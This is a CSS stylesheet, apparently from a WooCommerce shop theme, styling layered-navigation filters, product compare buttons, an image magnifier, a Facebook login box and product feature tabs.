.widget.widget_layered_nav li small.count {
	border: 1px solid #D9D3D3;
    color: #A6A6A6;
    float: right;
    padding: 0 5px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-label.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label.yith-wcan li,
.woocommerce .widget_layered_nav ul.yith-wcan-label.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label.yith-wcan li {
    border-bottom: none;
    padding: 3px 8px 6px 0px;
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a,
.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li span,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li span {
    background: #ffffff;
    border: 1px solid #ccc9c9;
    display: block;
    margin: 0;
    padding: 2px 5px;
    font-size:16px;
    line-height: 22px;
    color:#a09d9d;
    overflow: hidden;
    text-decoration: none;

    -webkit-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23);
    -moz-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23);
    box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23);
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a:hover,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a:hover {
    border: 1px solid #bbb;
    background-image: none;
    background-color: #ffffff;
    color: #a09d9d;

    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a {
    border: 1px solid #dec084;
    background-image: none;
    background-color: #ffffff;
    color: #c38204;
    line-height: 20px;

    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a:before {
    content: "";
}

.widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a:after {
    position: relative;
    top: -2px;
}

/** COMPARE */
input.woo_bt_compare_this.button { padding:4px 8px; border-radius:16px; -webkit-border-radius:16px; -moz-border-radius:16px; margin-top:10px; }

a.woo_bt_compare_this {
    font-family: sans-serif;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    border: 1px solid #969696;
    padding: 5px 8px;
    text-decoration: none;
    font-weight: bold;
    margin: 0;
    margin-top: 10px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
    -moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);

    background-color: #7FA92D;
    border-color: #7FA92D;
    color: #FFFFFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6);
    line-height: 15px;
}

a.woo_bt_compare_this:hover {
    background-color: #8AB830;
}

a.compare.button, #sidebar a.compare.button {
    background: none repeat scroll 0 0 #7FA92D;
    border-color: #7FA92D;
    color: #FFFFFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6);
}

a.compare.button:hover, #sidebar a.compare.button:hover {
    background: none repeat scroll 0 0 #8AB830;
}

.products li a.compare.button {
    display: inline;
}

/** MAGNIFIER **/
div.product .yith_magnifier_gallery, div.product .thumbnails {margin:0;}
div.product .thumbnails {/*margin-right:-25px;*/position:relative;}
div.product .thumbnails li a { width:auto !important; }
div.product .thumbnails #slider-prev, div.product .thumbnails #slider-next { display:none !important; cursor:pointer; width:27px; height:26px; background:url('images/slider-arrow.png') no-repeat; position:absolute; top:50%; margin-top:-16px; }
div.product .thumbnails #slider-prev { background-position: left center; left:1px; }
div.product .thumbnails #slider-next { background-position: right center; right:21px; }
div.product .thumbnails:hover #slider-prev, div.product .thumbnails:hover #slider-next { display:block !important; }

/* edit address fields */
.address-field #shipping_country_field, .address-field #billing_country_field { float: left; width: 47%; }


/* FACEBOOK LOGIN */
.fb-connect{
    border: 9px solid #f5f3f3;
    display: block;
    height: 93px;
    background: url(../images/fblogin_bg.png) left 1px no-repeat;
    float:right;
    width: 98%;
}
.fb-connect h3{
    vertical-align: 93px;
    text-transform: uppercase;
    color:#000;
    border: 0px;
    float: left;
    width: 50%;
}
.fb-connect h3{
    vertical-align: 93px;
    text-transform: uppercase;
    color:#000;
    font-size: 14px;
    border: 0px;
    float: left;
    float: left;
    width: 40%;
    margin-top: 34px;
    margin-left: 20px;
}
.fb-connect .btn-fb-login{
    width: 50%;
    float: right;
}
.fb-connect .btn-fb-login a{
    border: 1px solid #283142;
    border-radius: 1px;
    -webkit-border-radius: 1px;
    -mox-border-radius:1px;
    float: right;
    background: #2E508F url(../images/fblogin_icon.png) 15px 6px no-repeat;
    color: #FFF;
    padding: 9px 20px 30px 60px;
    text-transform: uppercase;
    font-weight: 800;
    font-size: 11px;
    margin-right: 22px;
    margin-top: 25px;
}
.facebook-unlink{
    margin-top: 20px;
    margin-bottom: 15px;
}
.facebook-unlink a{
    border: 1px solid #6d696a;
    border-radius: 1px;
    -webkit-border-radius: 1px;
    -mox-border-radius:1px;
    background: #000 url(../images/fblogin_icon2.png) 15px 8px no-repeat;
    color: #FFF;
    font-weight: 800;
    font-size: 11px;
    text-transform: uppercase;
    margin-top: 30px;
    padding: 10px 20px 10px 42px;
}

/* fix css da test 2.1.2 */
.comment-form-comment label,
.comment-form-rating label{
    width: auto !important;
}

/* fix product thumbnails gallery prettyphoto */
div.pp_woocommerce .pp_nav { display: block !important; }

/* Widget product */

#sidebar .woocommerce ul.product_list_widget li {
    min-height: 56px;
    position: relative;
    padding-left: 65px !important;
}
#sidebar .woocommerce ul.product_list_widget li > a img.attachment-shop_thumbnail {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0;
}

/* Features Tabs Style Fix*/

.woocommerce-tabs .features-tab-container {
    border: 1px solid #d4d4d4;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    overflow: hidden;
    position: relative;
    width: 100%;
}

.woocommerce-tabs .features-tab-container .features-tab-wrapper {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
    -moz-border-radius-topright: 5px;
    -moz-border-radius-bottomright: 5px;
    width: 100%;
}

#product-tabs.woocommerce-tabs .features-tab-container .features-tab-labels {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-bottomleft: 5px;
    float: left;
    list-style-type: none;
    margin: 0 0 -1px;
    padding: 0;
    width: 100%;
    margin-left:0;
}

.woocommerce-tabs .features-tab-container .features-tab-labels li {
    background: #f5f5f5;
    border-bottom: 1px solid #d4d4d4;
    color: #727171;
    cursor: pointer;
    font-family:'Rokkitt','Georgia','Times New Roman',serif;
    font-size: 16px !important;
    padding: 10px 16px;
    position: relative;
    width: 100%;
    z-index: 100;
    list-style: none;
}

.woocommerce-tabs .features-tab-container .features-tab-wrapper {
    float: left;
    padding: 0;
}

.woocommerce-tabs img.attachment-features_tab_icon {
    border: none;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    margin: 0 15px 0 0;
    vertical-align: middle;
}

.woocommerce-tabs .features-tab-container .features-tab-labels li.current-feature {
    background-color: #fff;
    border-right: 1px solid #fff;
    border-bottom: 1px solid #d4d4d4;
    border-top-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
    -moz-border-radius-topleft: 5px;
    color: #000;
}

.woocommerce-tabs .features-tab-container .features-tab-content {
    padding: 20px;
}
